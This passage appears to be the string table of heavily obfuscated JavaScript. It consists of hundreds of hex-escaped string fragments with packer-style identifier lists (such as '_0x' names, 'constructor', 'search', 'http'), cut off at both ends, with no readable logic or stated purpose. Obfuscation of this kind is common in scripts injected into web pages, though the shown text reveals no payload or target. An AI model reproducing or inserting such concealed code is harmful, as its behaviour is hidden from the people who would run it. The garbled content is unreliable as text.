\x5c\x6e\x5c\x5c\x6e','\x64\x5c\x5c\x48\x5c\x5c\x36\x5c\x5c\x6b','\x36\x7c\x63\x4f\x7c\x63\x4d\x7c\x63\x46','\x5d\x28\x54\x28\x5c\x27\x5c\x5c\x33\x5c','\x4d\x7c\x68\x46\x7c\x68\x4c\x7c\x68\x4b','\x5d\x28\x29\x3b\x31\x31\x28\x33\x31\x5b','\x27\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x64','\x5c\x38\x5c\x27\x29\x29\x2c\x24\x28\x32','\x33\x34\x39\x65\x7c\x5f\x30\x78\x32\x65','\x34\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x79','\x4e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a','\x6d\x65\x6f\x75\x74\x7c\x5f\x30\x78\x32','\x5c\x41\x5c\x27\x29\x2b\x55\x28\x5c\x27','\x5c\x69\x5c\x27\x29\x29\x5b\x31\x52\x28','\x5d\x28\x29\x5b\x32\x56\x28\x5c\x27\x5c','\x44\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x31','\x5c\x36\x5c\x5c\x4f\x5c\x5c\x78\x5c\x27','\x27\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x36','\x5c\x5c\x36\x5c\x5c\x72\x5c\x27\x29\x29','\x37\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6e','\x5c\x5c\x31\x48\x5c\x5c\x6b\x5c\x5c\x36','\x5c\x5c\x34\x5c\x5c\x79\x5c\x5c\x35\x5c','\x27\x5d\x28\x4a\x28\x5c\x27\x5c\x5c\x33','\x5c\x69\x5c\x5c\x37\x5c\x5c\x68\x5c\x27','\x29\x5d\x28\x37\x6b\x29\x7d\x29\x2c\x34','\x61\x35\x65\x65\x7c\x74\x68\x69\x73\x7c','\x5c\x5c\x38\x5c\x5c\x69\x5c\x27\x29\x5d','\x5c\x69\x5c\x5c\x69\x5c\x27\x29\x3a\x5c','\x5c\x37\x5c\x5c\x6a\x5c\x27\x2c\x5c\x27','\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x64\x5c\x5c\x37','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x75\x5c','\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c','\x5c\x27\x29\x5d\x28\x33\x56\x29\x3b\x31','\x5c\x62\x5c\x5c\x36\x5c\x27\x2c\x5c\x27','\x37\x5c\x27\x29\x5d\x5b\x58\x28\x5c\x27','\x5c\x70\x5c\x5c\x64\x5c\x27\x29\x2c\x32','\x29\x2b\x56\x28\x5c\x27\x5c\x5c\x33\x5c','\x66\x5c\x27\x2c\x5c\x27\x5c\x5c\x36\x5c','\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x37\x5c','\x5d\x28\x29\x7d\x29\x7d\x29\x2c\x24\x28','\x3d\x33\x5a\x28\x5c\x27\x5c\x5c\x33\x5c','\x74\x2e\x33\x75\x2e\x33\x76\x29\x2f\x67','\x5c\x35\x5c\x5c\x37\x5c\x5c\x6c\x5c\x27','\x63\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x70','\x2c\x31\x4a\x28\x5c\x27\x5c\x5c\x33\x5c','\x28\x4a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x6b\x5c','\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x34\x5c','\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c','\x27\x29\x2b\x31\x71\x28\x5c\x27\x5c\x5c','\x35\x5c\x5c\x79\x5c\x27\x29\x2b\x33\x72','\x36\x3d\x31\x56\x28\x33\x42\x2c\x31\x78','\x29\x2f\x35\x34\x2b\x2d\x31\x50\x28\x31','\x5c\x43\x5c\x27\x29\x2b\x31\x69\x28\x5c','\x5c\x6b\x5c\x5c\x61\x5c\x27\x5d\x28\x29','\x55\x3d\x24\x28\x57\x29\x2c\x33\x54\x3d','\x5c\x5c\x31\x65\x5c\x5c\x37\x5c\x5c\x6a','\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x6c','\x27\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a','\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x70\x5c','\x5c\x74\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x31\x63','\x5c\x5c\x72\x5c\x5c\x69\x5c\x27\x29\x29','\x5c\x31\x6e\x5c\x5c\x31\x6e\x5c\x5c\x31','\x2b\x32\x4e\x28\x5c\x27\x5c\x5c\x33\x5c','\x6e\x7c\x61\x6d\x7c\x61\x6c\x7c\x61\x6b','\x2b\x5c\x27\x5c\x5c\x65\x5c\x5c\x6b\x5c','\x5c\x41\x5c\x5c\x35\x5c\x27\x29\x2b\x52','\x5c\x61\x5c\x5c\x65\x5c\x5c\x61\x5c\x27','\x31\x7c\x67\x30\x7c\x66\x5a\x7c\x66\x59','\x31\x7a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c','\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65','\x53\x2c\x33\x34\x29\x2d\x31\x61\x5d\x29','\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x65','\x34\x5c\x5c\x35\x5c\x5c\x35\x5c\x5c\x72','\x5d\x28\x31\x77\x28\x5c\x27\x5c\x5c\x33','\x5b\x31\x36\x28\x5c\x27\x5c\x5c\x33\x5c','\x27\x29\x2c\x36\x51\x29\x2b\x31\x46\x28','\x5c\x27\x5d\x28\x31\x73\x28\x5c\x27\x5c','\x32\x38\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x34\x66\x36\x39\x34\x7c\x5f\x30\x78\x31','\x55\x7c\x65\x30\x7c\x64\x5a\x7c\x64\x59','\x61\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x36','\x36\x35\x63\x38\x7c\x78\x33\x66\x7c\x5f','\x42\x5c\x27\x29\x5d\x26\x26\x34\x47\x5b','\x5c\x5c\x36\x5c\x5c\x6a\x5c\x5c\x4f\x5c','\x5c\x27\x2b\x51\x28\x5c\x27\x5c\x5c\x33','\x69\x5c\x27\x29\x29\x5b\x5c\x27\x5c\x5c','\x27\x5c\x5c\x47\x5c\x27\x2b\x34\x32\x2b','\x6d\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x46\x6f\x72\x6d\x61\x74\x7c\x6d\x6f\x6e','\x5c\x5c\x33\x65\x5c\x5c\x31\x6c\x5c\x27','\x37\x45\x29\x2c\x24\x28\x54\x28\x5c\x27','\x2b\x31\x75\x28\x5c\x27\x5c\x5c\x33\x5c','\x27\x29\x5d\x5b\x5c\x27\x5c\x5c\x31\x6c','\x37\x35\x30\x30\x66\x7c\x5f\x30\x78\x34','\x7b\x45\x20\x32\x4e\x3d\x4a\x2c\x33\x49','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x37\x5c','\x66\x61\x7c\x5f\x30\x78\x31\x34\x37\x65','\x35\x5c\x5c\x70\x5c\x5c\x42\x5c\x27\x29','\x5c\x34\x5c\x5c\x37\x5c\x5c\x79\x5c\x27','\x5c\x62\x5c\x5c\x37\x5c\x27\x29\x2b\x5c','\x35\x5c\x5c\x38\x5c\x5c\x75\x5c\x27\x29','\x62\x31\x33\x34\x31\x7c\x5f\x30\x78\x34','\x38\x5c\x5c\x42\x5c\x27\x29\x2b\x4d\x28','\x2d\x39\x54\x7d\x2c\x33\x33\x29\x2c\x21','\x79\x7c\x62\x78\x7c\x62\x76\x7c\x62\x6f','\x5c\x36\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c','\x28\x31\x47\x29\x7d\x31\x5a\x5b\x52\x28','\x5c\x7a\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c','\x5c\x69\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c','\x7c\x30\x78\x37\x7c\x5f\x30\x78\x31\x36','\x5b\x31\x68\x28\x5c\x27\x5c\x5c\x33\x5c','\x5d\x28\x29\x3b\x31\x72\x20\x31\x32\x20','\x5c\x5c\x64\x5c\x27\x29\x2b\x31\x69\x28','\x34\x7c\x5f\x30\x78\x31\x38\x65\x66\x65','\x5c\x5c\x69\x5c\x5c\x35\x5c\x27\x29\x2b','\x31\x50\x28\x31\x59\x28\x5c\x27\x5c\x5c','\x79\x5c\x27\x29\x5d\x28\x29\x3b\x31\x6f','\x61\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b','\x5c\x78\x5c\x5c\x47\x5c\x27\x2b\x32\x51','\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x37\x5c','\x5c\x5c\x37\x5c\x5c\x65\x5c\x5c\x6a\x5c','\x38\x5c\x27\x29\x2c\x28\x32\x44\x5b\x5c','\x34\x5c\x5c\x35\x5c\x5c\x35\x5c\x5c\x62','\x5f\x30\x78\x32\x61\x34\x30\x30\x62\x7c','\x32\x37\x64\x63\x66\x34\x7c\x5f\x30\x78','\x64\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c\x66','\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x69','\x2d\x31\x50\x28\x31\x59\x28\x5c\x27\x5c','\x27\x5c\x5c\x32\x53\x5c\x5c\x62\x5c\x5c','\x38\x5c\x5c\x37\x5c\x5c\x43\x5c\x27\x29','\x45\x20\x34\x78\x3d\x4d\x3b\x28\x34\x7a','\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c\x61\x5c','\x5c\x27\x29\x29\x2c\x34\x74\x3d\x31\x49','\x6a\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c','\x29\x2b\x31\x62\x28\x5c\x27\x5c\x5c\x33','\x34\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c\x36','\x38\x65\x61\x36\x37\x7c\x5f\x30\x78\x34','\x3d\x33\x4a\x5b\x33\x4e\x5d\x5b\x32\x71','\x34\x5c\x5c\x62\x5c\x5c\x72\x5c\x27\x29','\x6b\x38\x7c\x6b\x32\x7c\x6a\x54\x7c\x6b','\x6e\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c\x6b','\x66\x32\x62\x34\x7c\x78\x32\x34\x7c\x5f','\x37\x5c\x5c\x66\x5c\x5c\x66\x5c\x27\x2b','\x5c\x5c\x61\x5c\x5c\x66\x5c\x27\x2c\x5c','\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71','\x43\x5c\x27\x29\x3f\x33\x68\x5b\x32\x30','\x63\x5c\x5c\x6e\x5c\x5c\x49\x5c\x27\x2c','\x31\x32\x20\x37\x76\x7d\x3b\x31\x32\x20','\x36\x5c\x5c\x6b\x5c\x5c\x61\x5c\x27\x2b','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x6c','\x5c\x42\x5c\x5c\x33\x5c\x27\x29\x2c\x37','\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x61\x5c','\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x31','\x78\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x61','\x5c\x35\x5c\x5c\x37\x5c\x5c\x43\x5c\x27','\x5c\x63\x5c\x5c\x6b\x5c\x5c\x36\x5c\x27','\x5c\x37\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c','\x27\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x66','\x5c\x5c\x68\x5c\x5c\x63\x5c\x27\x2c\x5c','\x41\x5c\x5c\x70\x5c\x27\x29\x29\x34\x64','\x64\x5c\x27\x29\x2b\x51\x28\x5c\x27\x5c','\x35\x44\x3d\x35\x50\x5b\x34\x69\x5d\x5b','\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x63\x5c','\x36\x5c\x5c\x47\x5c\x27\x2c\x5c\x27\x5c','\x4d\x29\x3a\x32\x4b\x5b\x32\x64\x28\x5c','\x78\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x74','\x5c\x61\x5c\x5c\x61\x5c\x27\x2c\x5c\x27','\x5c\x5c\x75\x5c\x27\x29\x29\x5b\x31\x74','\x27\x5c\x5c\x37\x5c\x5c\x74\x5c\x5c\x48','\x31\x31\x28\x31\x6b\x28\x5c\x27\x5c\x5c','\x5c\x6b\x5c\x5c\x61\x5c\x5c\x37\x5c\x5c','\x36\x5c\x27\x29\x5d\x26\x26\x28\x33\x6a','\x34\x5c\x5c\x69\x5c\x5c\x36\x5c\x27\x29','\x35\x6b\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x28\x32\x6c\x29\x7b\x31\x66\x20\x52\x28','\x5c\x47\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c','\x5c\x79\x5c\x27\x29\x3b\x31\x31\x28\x21','\x5c\x37\x5c\x27\x5d\x28\x35\x39\x28\x5c','\x34\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x27\x29','\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c\x66\x5c','\x41\x5c\x27\x29\x2b\x55\x28\x5c\x27\x5c','\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x27','\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f','\x3b\x31\x31\x28\x37\x7a\x5b\x5c\x27\x5c','\x30\x78\x64\x39\x31\x65\x30\x65\x7c\x5f','\x5c\x5c\x33\x77\x5c\x5c\x31\x6e\x5c\x5c','\x5c\x34\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c','\x31\x48\x5c\x5c\x6c\x5c\x27\x2c\x5c\x27','\x78\x36\x64\x36\x33\x38\x39\x7c\x5f\x30','\x5c\x5c\x69\x5c\x5c\x70\x5c\x27\x29\x3a','\x5c\x27\x2c\x5c\x27\x5c\x5c\x78\x5c\x5c','\x2f\x5c\x5c\x2f\x77\x5b\x30\x2d\x39\x5d','\x5b\x31\x79\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x36\x5c\x5c\x31\x33\x5c\x5c\x63\x5c','\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x6a\x5c','\x5f\x30\x78\x64\x34\x63\x66\x38\x62\x7c','\x37\x5c\x5c\x6a\x5c\x27\x29\x5b\x33\x57','\x27\x2c\x5c\x27\x5c\x5c\x50\x5c\x5c\x69','\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x50\x5c','\x5c\x5c\x7a\x5c\x5c\x36\x5c\x5c\x61\x5c','\x43\x6a\x45\x42\x64','\x5c\x35\x5c\x5c\x33\x5c\x5c\x33\x5c\x27','\x6a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x74\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c','\x34\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x33','\x5f\x30\x78\x35\x31\x32\x61\x31\x62\x7c','\x5c\x5c\x38\x5c\x5c\x35\x5c\x5c\x36\x5c','\x27\x5c\x5c\x63\x5c\x5c\x6b\x5c\x27\x5d','\x5c\x64\x5c\x5c\x64\x5c\x27\x29\x5d\x28','\x5c\x5c\x35\x5c\x5c\x62\x5c\x27\x29\x21','\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x65\x5c','\x5c\x27\x29\x5d\x28\x29\x3b\x31\x72\x7b','\x5c\x6f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c','\x62\x5c\x27\x29\x5d\x28\x32\x41\x28\x5c','\x5c\x27\x29\x2b\x31\x77\x28\x5c\x27\x5c','\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c\x64\x5c','\x5b\x5c\x27\x5c\x5c\x66\x5c\x5c\x64\x5c','\x2c\x35\x45\x2c\x37\x78\x2c\x37\x79\x29','\x41\x5b\x32\x68\x28\x5c\x27\x5c\x5c\x33','\x68\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x61','\x63\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x44','\x7c\x65\x66\x7c\x63\x44\x7c\x64\x54\x7c','\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x36\x5c','\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x36','\x5c\x27\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c','\x6a\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c','\x5c\x27\x29\x5d\x28\x4d\x28\x5c\x27\x5c','\x5c\x71\x5c\x5c\x6d\x5c\x5c\x37\x5c\x5c','\x24\x28\x57\x29\x2c\x33\x68\x3d\x24\x28','\x27\x2c\x5c\x27\x5c\x5c\x63\x5c\x5c\x6d','\x67\x35\x7c\x67\x63\x7c\x67\x62\x7c\x67','\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x66','\x32\x69\x3b\x33\x6a\x5b\x32\x56\x28\x5c','\x5c\x66\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c','\x29\x2b\x5c\x27\x5c\x5c\x65\x5c\x5c\x6e','\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x32\x32','\x27\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c\x6e','\x28\x37\x4a\x28\x5c\x27\x5c\x5c\x33\x5c','\x5f\x30\x78\x31\x62\x34\x66\x31\x62\x7c','\x31\x48\x5c\x5c\x6c\x5c\x27\x2b\x5c\x27','\x5c\x5c\x63\x5c\x5c\x68\x5c\x27\x2b\x32','\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x6f\x5c','\x27\x2b\x4d\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x69\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c','\x5c\x27\x29\x5d\x28\x31\x34\x28\x5c\x27','\x5c\x65\x5c\x5c\x50\x5c\x5c\x36\x5c\x5c','\x29\x5d\x28\x24\x28\x33\x4f\x28\x5c\x27','\x71\x5c\x5c\x70\x5c\x27\x2c\x5c\x27\x5c','\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c','\x63\x7c\x63\x62\x7c\x63\x39\x7c\x63\x31','\x5c\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c','\x30\x78\x32\x66\x36\x61\x34\x65\x7c\x5f','\x27\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4c','\x73\x65\x61\x72\x63\x68','\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x4e\x5c','\x20\x33\x6f\x7d\x4b\x20\x36\x48\x28\x33','\x7c\x66\x61\x7c\x66\x70\x7c\x66\x68\x7c','\x37\x4b\x2c\x37\x4e\x2c\x37\x43\x29\x7b','\x5c\x5c\x34\x5c\x5c\x41\x5c\x5c\x6c\x5c','\x42\x5c\x27\x29\x29\x5b\x32\x78\x28\x5c','\x5a\x5c\x27\x29\x5b\x32\x65\x28\x5c\x27','\x35\x5c\x5c\x69\x5c\x5c\x62\x5c\x27\x29','\x41\x5c\x27\x29\x3a\x35\x71\x28\x51\x28','\x27\x29\x3f\x39\x75\x28\x5c\x27\x5c\x5c','\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x27\x2c','\x5d\x28\x32\x32\x28\x5c\x27\x5c\x5c\x33','\x5c\x27\x29\x29\x5b\x31\x74\x28\x5c\x27','\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c','\x29\x2c\x38\x39\x5b\x38\x68\x28\x37\x4d','\x27\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x65','\x5c\x38\x5c\x5c\x41\x5c\x5c\x62\x5c\x27','\x33\x26\x26\x33\x73\x5b\x31\x78\x28\x5c','\x27\x29\x5d\x28\x56\x28\x5c\x27\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x79\x5c\x5c\x42\x5c','\x5c\x27\x29\x2b\x58\x28\x5c\x27\x5c\x5c','\x79\x7c\x30\x78\x33\x7c\x30\x78\x36\x7c','\x5c\x34\x5c\x5c\x37\x5c\x5c\x33\x5c\x27','\x5c\x70\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c','\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c','\x68\x5c\x27\x29\x3a\x32\x55\x5b\x31\x55','\x5f\x30\x78\x34\x30\x30\x35\x30\x31\x7c','\x68\x5c\x5c\x37\x5c\x5c\x6f\x5c\x5c\x78','\x29\x7d\x29\x7d\x29\x7d\x29\x3b\x27\x2c','\x30\x7c\x5f\x30\x78\x34\x31\x35\x65\x33','\x5c\x36\x5c\x5c\x75\x5c\x27\x29\x2b\x33','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x37','\x6d\x5c\x5c\x6b\x5c\x5c\x36\x5c\x5c\x4e','\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x27\x2c','\x5c\x34\x5c\x5c\x75\x5c\x5c\x42\x5c\x27','\x37\x5c\x5c\x65\x5c\x27\x2c\x5c\x27\x5c','\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x79','\x5c\x69\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c','\x5c\x6b\x5c\x5c\x47\x5c\x27\x7d\x4b\x20','\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x32\x79\x5c','\x56\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x5c\x32\x49\x5c\x27\x2b\x58\x28\x5c','\x79\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x31','\x36\x5c\x5c\x36\x5c\x5c\x6b\x5c\x27\x2c','\x5c\x38\x5c\x5c\x75\x5c\x5c\x79\x5c\x27','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x70','\x5c\x6c\x5c\x5c\x36\x5c\x27\x29\x2b\x52','\x34\x5c\x5c\x6c\x5c\x5c\x36\x5c\x27\x29','\x5c\x44\x5c\x27\x2c\x5c\x27\x5c\x5c\x34','\x43\x6f\x78\x7a\x6f','\x5c\x7a\x5c\x5c\x36\x5c\x5c\x61\x5c\x5c','\x5c\x37\x5c\x5c\x31\x33\x5c\x5c\x46\x5c','\x6b\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x46','\x27\x29\x5d\x28\x29\x2c\x31\x7a\x28\x5c','\x29\x2b\x31\x46\x28\x5c\x27\x5c\x5c\x33','\x35\x62\x65\x33\x36\x39\x7c\x66\x6f\x6c','\x49\x5c\x5c\x62\x5c\x27\x3d\x3d\x33\x32','\x34\x5c\x5c\x35\x5c\x5c\x72\x5c\x5c\x6c','\x56\x26\x26\x28\x35\x75\x3d\x32\x57\x3c','\x27\x5c\x5c\x37\x5c\x5c\x44\x5c\x5c\x61','\x28\x35\x61\x29\x5b\x31\x39\x28\x5c\x27','\x38\x5c\x5c\x79\x5c\x5c\x6c\x5c\x27\x29','\x38\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x33\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c','\x31\x31\x28\x31\x73\x28\x5c\x27\x5c\x5c','\x35\x66\x65\x31\x31\x7c\x68\x74\x74\x70','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x33\x5c','\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x62\x5c','\x27\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x69','\x5c\x27\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x47\x5c\x5c\x4c\x5c','\x5c\x5c\x37\x5c\x5c\x63\x5c\x5c\x6a\x5c','\x38\x5c\x5c\x79\x5c\x5c\x69\x5c\x27\x29','\x5d\x28\x29\x3e\x3d\x34\x70\x5b\x5c\x27','\x7c\x5c\x5c\x2e\x39\x33\x7c\x5c\x5c\x2e','\x2b\x5c\x27\x5c\x5c\x66\x5c\x27\x5d\x28','\x5c\x70\x5c\x27\x29\x2b\x4d\x28\x5c\x27','\x5c\x65\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c','\x5c\x5c\x6f\x5c\x27\x3a\x24\x28\x34\x7a','\x31\x43\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6e\x5c','\x6b\x5c\x5c\x47\x5c\x27\x2c\x5c\x27\x5c','\x36\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x47','\x37\x5c\x5c\x62\x5c\x27\x29\x5b\x34\x76','\x32\x61\x64\x61\x63\x7c\x5f\x30\x78\x32','\x48\x5c\x27\x2c\x5c\x27\x5c\x5c\x37\x5c','\x27\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a','\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6c\x5c','\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x4f\x5c','\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c\x36\x5c','\x5c\x5c\x62\x5c\x27\x2b\x52\x28\x5c\x27','\x34\x5c\x5c\x35\x5c\x5c\x64\x5c\x5c\x64','\x31\x49\x5b\x51\x28\x5c\x27\x5c\x5c\x33','\x5b\x38\x65\x5d\x5b\x31\x36\x28\x5c\x27','\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c','\x44\x5c\x5c\x31\x33\x5c\x5c\x32\x79\x5c','\x5c\x68\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c','\x69\x5c\x5c\x70\x5c\x27\x29\x3d\x3d\x35','\x5c\x61\x5c\x5c\x37\x5c\x5c\x6d\x5c\x5c','\x34\x51\x2c\x33\x34\x29\x3b\x31\x32\x20','\x41\x3d\x4a\x3b\x24\x28\x32\x41\x28\x5c','\x27\x29\x5d\x28\x32\x7a\x28\x29\x29\x7d','\x4d\x61\x74\x68\x7c\x5f\x30\x78\x33\x36','\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x69\x5c','\x5c\x62\x5c\x27\x29\x5d\x28\x31\x7a\x28','\x7c\x78\x37\x64\x7c\x5f\x30\x78\x32\x65','\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x27\x2c','\x29\x5d\x28\x56\x28\x5c\x27\x5c\x5c\x33','\x36\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x74','\x5c\x68\x5c\x5c\x6a\x5c\x27\x2c\x5c\x27','\x31\x4e\x3d\x31\x58\x3b\x32\x31\x28\x32','\x4a\x2c\x36\x34\x2c\x36\x33\x29\x3b\x35','\x27\x29\x29\x5b\x32\x78\x28\x5c\x27\x5c','\x5c\x6f\x5c\x5c\x36\x5c\x27\x3a\x31\x58','\x78\x33\x33\x30\x65\x35\x65\x7c\x5f\x30','\x64\x5c\x5c\x75\x5c\x27\x29\x29\x2c\x35','\x5d\x3b\x31\x6f\x7d\x31\x32\x20\x36\x6a','\x5c\x35\x5c\x5c\x64\x5c\x5c\x35\x5c\x27','\x28\x38\x31\x29\x5b\x32\x4c\x28\x5c\x27','\x5c\x36\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c','\x27\x29\x29\x5b\x32\x70\x28\x5c\x27\x5c','\x5c\x27\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x69\x5c','\x37\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x66','\x7b\x45\x20\x37\x76\x3d\x5b\x5c\x27\x5c','\x5c\x75\x5c\x27\x29\x2b\x4a\x28\x5c\x27','\x30\x78\x36\x36\x30\x31\x32\x7c\x5f\x30','\x6b\x5c\x5c\x44\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x36\x5c','\x31\x6d\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x31\x5a\x5b\x31\x4e\x28\x5c\x27\x5c\x5c','\x29\x2c\x33\x52\x21\x3d\x33\x54\x5b\x31','\x66\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4e','\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c\x69\x5c','\x7c\x5f\x30\x78\x31\x65\x64\x36\x39\x36','\x29\x2b\x5c\x27\x5c\x5c\x47\x5c\x27\x2b','\x27\x29\x5d\x28\x32\x39\x5b\x31\x38\x28','\x27\x5c\x5c\x78\x5c\x5c\x47\x5c\x27\x2b','\x27\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x65','\x5c\x31\x41\x5c\x5c\x74\x5c\x5c\x6f\x5c','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x38\x5c','\x5c\x5c\x38\x5c\x5c\x79\x5c\x5c\x36\x5c','\x78\x66\x65\x37\x64\x65\x30\x7c\x5f\x30','\x5c\x5c\x65\x5c\x27\x2c\x5c\x27\x5c\x5c','\x6d\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c\x66','\x27\x29\x29\x3b\x31\x72\x7b\x45\x20\x35','\x36\x5c\x5c\x61\x5c\x27\x2c\x5c\x27\x5c','\x41\x7c\x6a\x47\x7c\x6a\x52\x7c\x6a\x46','\x5c\x72\x5c\x5c\x79\x5c\x27\x29\x2b\x4a','\x5c\x75\x5c\x5c\x6c\x5c\x27\x29\x29\x5b','\x33\x5c\x5c\x34\x5c\x5c\x79\x5c\x5c\x64','\x5c\x5c\x42\x5c\x5c\x6c\x5c\x27\x29\x2c','\x66\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6e','\x2b\x29\x3f\x28\x3f\x3a\x33\x74\x2e\x33','\x65\x5c\x5c\x6c\